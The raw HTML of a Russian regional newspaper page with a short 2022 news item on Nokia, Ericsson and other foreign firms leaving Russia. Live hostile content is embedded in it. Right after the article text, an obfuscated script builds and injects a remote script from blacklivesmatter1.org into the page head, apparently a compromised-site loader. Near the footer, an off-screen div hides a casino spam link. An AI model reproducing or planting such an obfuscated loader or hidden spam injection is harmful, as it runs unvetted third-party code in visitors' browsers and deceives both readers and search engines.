                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/obshhestvo/87653-finskij-proizvoditel-nokia-do-konca-goda-pokinet-rossijskij-rynok/"
     title="Финский производитель Nokia до конца года покинет российский рынок" data-id="87653"></div>

<div class="post-87653 post type-post status-publish format-standard hentry category-obshhestvo">
    <h1>Финский производитель Nokia до конца года покинет российский рынок</h1><p>В этом году свою деятельность в РФ прекратят и другие зарубежные фирмы</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/607d9df68d0fdad61d7d019ce55e35fdc63d58ff3b2b7f1fac1bd60fddb1996c?s=96&d=retro&r=g')"></div>
                  <h5>Редакция Газеты</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/obshhestvo/" rel="category tag">Общество</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">30 августа 2022</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                                    <div class="wp-caption-text">В этом году свою деятельность в РФ прекратят и другие зарубежные фирмы</div>
                        </div>

    <div class="post__content post-87653 adson ">
        
<p>Официально компания будет присутствовать в России, пока «не будет завершено юридическое закрытие».</p>



<p>Источник в фирме рассказал агентству Reuters о том, что к концу года подавляющее большинство наших сотрудников в России уйдут из Nokia, и мы освободим все наши офисы.</p>



<p>Кроме Nokia, из России также уйдет шведская компания Ericsson.</p>



<p>Ранее стало известно, что компания-производитель компьютерной периферии Logitech уходит с российского рынка из-за «нестабильности», но надеется вернуться.</p>



<p>Также об уходе с российского рынка объявил поставщик серверов Dell.</p>



<p>В августе сообщалось, что немецкий производитель бытовой техники Bosch продает свои заводы в России. В настоящее время компания ищет покупателя на свои российские активы, сообщают &#171;<a href="https://kubnews.ru/" data-type="URL" data-id="https://kubnews.ru/">Кубанские новости</a>&#171;.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Финский производитель Nokia до конца года покинет российский рынок"
             data-url="https://golos-pravda.ru/news/obshhestvo/87653-finskij-proizvoditel-nokia-do-konca-goda-pokinet-rossijskij-rynok/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/obshhestvo/87653-finskij-proizvoditel-nokia-do-konca-goda-pokinet-rossijskij-rynok/"
      },
      "headline" : "Финский производитель Nokia до конца года покинет российский рынок",
      "author" : {
            "@type" : "Person",
            "name" : "Редакция Газеты"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2022-08-30 09:30",
      "dateModified" : "2022-08-30 09:30",
      "image" : "",
      "articleBody" : "Официально компания будет присутствовать в России, пока «не будет завершено юридическое закрытие».



Источник в фирме рассказал агентству Reuters о том, что к концу года подавляющее большинство наших сотрудников в России уйдут из Nokia, и мы освободим все наши офисы.



Кроме Nokia, из России также уйдет шведская компания Ericsson.



Ранее стало известно, что компания-производитель компьютерной периферии Logitech уходит с российского рынка из-за «нестабильности», но надеется вернуться.



Также об уходе с российского рынка объявил поставщик серверов Dell.



В августе сообщалось, что немецкий производитель бытовой техники Bosch продает свои заводы в России. В настоящее время компания ищет покупателя на свои российские активы, сообщают \"Кубанские новости\".",
      "url" : "https://golos-pravda.ru/news/obshhestvo/87653-finskij-proizvoditel-nokia-do-konca-goda-pokinet-rossijskij-rynok/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109434","109386","109275","109324","109306","109298","109152","109126","109067","109036","109055","109122","108971","108962","108865","108915","108908","108890","108867","108826","109102","108836","108816","108841","108761","108754","108718","108770","108763","108751","108715","108682","108673","108594","108634","108616","108609","108596","108602","108565","108538","108484","108510","108499","108476","108467","108441","108365","108395","108362","108357","108289","108338","108202","108185","108124","108115","108147","108137","108058","108008","107964","107883","107896","107865","107908","107835","107855","107843","107798","107783","107719","107715","107729","107722","107662","107580","107532","107460","107451","107477","107469","107358","107311","107235","107266","107277","107239","107194","107131","107103","107067","107061","107010","107045","107040","107031","107016","107008","107027","107024","107021","107013","107003","106994","106953","106918","106862","106848","106844","106832","106823","106802","106812","106809","106780","106774","106720","106719","106559","106609","106577","106565","106558","107121","106395","106388","106355","106386","106383","106373","106367","106295","106239","106234","106158","106211","106148","106193","106189","106171","106134","106130","106109","106088","106082","106062","106009","106040","106036","106033","106021","105898","105858","105822","105800","105823","105791","105770","105726","105684","105692","105683","105669","105662","105648","105588","105539","105542","105486","105477","105502","105497","105491","105468","105427","105399","105380","105344","105339","105325","105355","105309","105251","105244","105240","105235","105232","105229","105226","105219","105214","105206","105194","105174","105135","105151","105140","107071","105089","105058","105051","105046","105030","104994","104948","104933","104930","104911","104885","104861","104825","104789","104721","104687","104717","104695","104573","104564","104530","104553","104497","104508","104527","104499","104482","104416","104318","104294","104287","104262","104210","104202","104185","104196","104191","104180","104173","104137","104072","104063","103998","103976","104004","103958","103937","103843","103827","103866","103826","103758","103716","103710","103638","103625","103628","103575","103488","103428","103485","103430","103435","103417","103402","103310","103278","103246","103249","103238","103267","103260","103228","103226","103183","103138","103089","103040","103080","103069","103058","102987","102976","102930","102913","102845","102849","102819","102879","102866","102860","102857","102755","102719","102705","102695","102645","102625","102554","102557","98386","102524","102509","102470","102431","102296","102390","102379","102332","102275","102239","102233","102207","102213","102186","102183","102179","102173","102162","102147","102127","102122","102106","102103","102044","102013","102002","101965","101936","101906","101902","101883","101874","101834","101851","101792","101848","101763","101837","101818","101807","101800","101797","101775","101757","101736","101727","101712","101702","101695","101683","101676","101670","101667","101654","101632","101616","101608","101516","101603","101556","101577","101528","101515","101508","101480","101477","101460","101452","101447","101441","101438","101435","101417","101408","101405","101335","101283","101349","101368","101330","101333","101357","101352","101321","101286","101267","101262","101467","101240","101222","101219","101209","101198","101169","101150","101147","101138","101117","101108","101042","101064","101033","101010","100979","100999","100984","100967","100951","100949","100931","100913","100851","100882","100831","100792","100825","100824","100822","100786","100779","100771","100754","100741","100737","100724","100718","100685","100672","100668","100632","100660","100641","100651","100628","100586","100601","100593","100574","100565","100516","100508","100503","100474","100460","100449","100432","100429","100423","100407","100386","100382","100378","100330","100312","100291","100325","100321","100286","100297","100294","100272","100261","100243","100238","100228","100232","100216","100207","100199","100163","100160","100142","100096","100130","100076","100061","100017","99987","99980","99950","99929","99923","99918","99914","99911","99832","99897","99866","99862","99859","99856","99852","99752","99842","99811","99732","99749","99702","99674","99668","99646","99635","99623","99620","99590","99577","99570","99532","99464","99452","99422","99409","99399","99392","99382","99376","99371","99342","99316","99310","99264","99303","99257","99200","99283","99246","99277","99252","99237","99230","99192","99172","99149","99129","99086","99056","99050","99035","98928","98938","99002","98974","98905","98900","98886","98883","98860","98848","98808","98788","98774","98696","98737","98691","98724","98706","98687","98669","98681","98671","98665","98604","98594","98583","98536","98519","98518","98508","98466","98458","98455","98439","98430","98395","98351","98325","98306","98237","98229","98209","98195","98186","98180","98177","98075","98159","98135","98078","98067","98061","98046","98037","98023","97998","97986","97966","97955","97951","97948","97942","97939","97929","97915","97827","97894","97891","97882","97859","97863","97819","97793","97765","97735","97730","97698","97686","97644","97585","97567","97629","97627","97620","97569","97577","97547","97534","97521","97496","97477","97484","97474","97467","97461","97430","97448","97436","97402","97399","97377","97325","97374","97361","97357","97315","97288","97276","97254","97243","97233","97216","97200","97189","97186","97149","97002","97067","97050","97118","97038","97044","97039","97020","97011","96971","96947","96963","96959","96900","96897","96885","96869","96777","96867","96864","96852","96769","96840","96836","96787","96816","96809","96766","96748","96737","96726","96711","96676","96636","96553","96598","96602","96531","96591","96570","96540","96521","96498","96470","96445","96458","96428","96418","96413","96350","96340","96313","96296","96158","96281","96263","96145","96209","96133","96074","96069","96063","96004","95925","95915","95895","95850","95839","95793","95757","95695","95606","95594","95569","95561","95543","95509","95490","95485","95465","95402","95455","95447","95453","95432","95423","95413","95401","95350","95337","95345","95332","95317","95301","95287","95283","95279","95271","95258","95192","95185","95150","95156","95123","95045","95068","95099","95065","95093","95074","95047","95010","95006","94998","94993","94978","94974","94956","94947","94944","94938","94911","94892","94854","94843","94827","94802","94797","94775","94772","94754","94761","94713","94718","94679","94668","94624","94612","94634","94578","94548","94531","94527","94499","94399","94456","94433","94425","94412","94406","94348","94340","94330","94318","94268","94277","94271","94255","94236","94192","94167","94145","94130","94027","94107","94099","94069","94081","94052","93971","93952","93915","93882","93871","93865","93799","93791","93774","93751","93707","93652","93720","93657","93717","93694","93691","93698","93669","93665","93649","93646","93609","93596","93592","93557","93551","93532","93518","93490","93477","93473","93461","93450","93380","93436","93427","93412","93409","93369","93292","93278","93253","93247","93206","93215","93211","93185","93155","93150","93148","93135","93091","93131","93118","93104","93100","93070","93060","93022","92999","93004","92991","92981","92969","92948","92917","92918","92866","92870","92875","92859","92771","92841","92780","92837","92737","92834","92829","92803","92792","92774","92787","92784","92761","92738","92733","92716","92696","92679","92647","92642","92622","92619","92589","92593","92585","92546","92536","92531","92528","92516","92511","92284","92494","92487","92289","92479","92472","92467","92470","92458","92460","92455","92452","92445","92443","92430","92387","92427","92401","92404","92395","92391","92371","92367","92362","92346","92342","92338","92335","92321","92305","92303","92307","92310","92297","92301","92260","92253","92234","92211","92204","92200","92197","92137","92184","92178","92153","92140","92122","92129","92118","92115","92110","92107","92092","92090","92034","92065","92073","92054","92066","92058","92036","92010","91994","92001","91979","91965","91924","91915","91897","91877","91869","91861","91856","91804","91844","91839","91760","91834","91815","91823","91807","91763","91747","91736","91726","91723","91699","91687","91652","91675","91660","91642","91641","91626","91635","91620","91604","91600","91572","91569","91477","91562","91465","91523","91535","91545","91479","91451","91426","91445","91409","91405","91382","91389","91362","91337","91352","91322","91333","91315","91281","91272","91243","91248","91196","91236","91226","91199","91219","91176","91182","91172","91168","91157","91144","91136","91131","91098","91086","91074","91037","91025","91016","90928","91010","91001","90990","90981","90956","90941","90922","90918","90897","90883","90832","90847","90843","90822","90819","90809","90802","90769","90752","90741","90728","90721","90689","90676","90663","90578","90658","90595","90626","90623","90588","90581","90570","90539","90534","90530","90516","90507","90502","90490","90488","90481","90475","90462","90455","90427","90385","90445","90362","90440","90709","90336","90391","90435","90380","90707","90395","90377","90418","90424","90343","90329","90332","90315","90300","90291","90292","90270","90267","90261","90705","90251","90236","90234","90231","90221","90224","90214","90210","90187","90703","90182","90163","90085","90160","90148","90142","90153","90701","90126","90114","90121","90111","90100","90093","90073","90060","90049","90042","90031","90025","90027","89984","89948","89945","89952","89897","89939","89942","89933","89929","89917","89911","89900","89903","89886","89894","89876","89856","89851","89832","89847","89844","89839","89826","89824","89815","89812","89795","89807","89771","89769","89763","89751","89737","89730","89642","89723","89713","89613","89611","89576","89568","89538","89522","89496","89505","89493","89487","89430","89427","89412","89404","89372","89373","89368","89363","89361","89319","89346","89342","89334","89325","89307","89303","89288","89283","89277","89273","89265","89264","89246","89250","89243","89241","89230","89208","89209","89193","89187","89161","89164","89150","89995","89133","89130","89088","89125","89072","89117","89115","89079","89076","89069","88996","89053","89041","89047","89014","89009","88978","88969","88898","88875","88858","88850","88841","88838","88776","88831","88781","88827","88820","88815","88775","88809","88802","88783","88763","88771","88748","88727","88736","88719","88674","88666","88652","88588","88583","88571","88572","88567","88563","88559","88556","88546","88540","88534","88484","88537","88493","88528","88518","88515","88512","88503","88499","88463","88480","88465","88452","88449","88447","88436","88432","88427","88415","88398","88389","88380","88375","88357","88354","88351","88346","88343","88328","88325","88279","88309","88276","88263","88249","88240","88235","88192","88181","88171","88165","88163","88160","88151","88147","88141","88136","88125","88113","88103","88089","88085","88076","88077","88066","88045","88042","88010","87990","87980","87958","87941","87908","87901","87818","87823","87806","87767","87741","87717","87711","87692","87683","87670","87666","87649","87624","87617","87609","87594","87587"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-9193px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
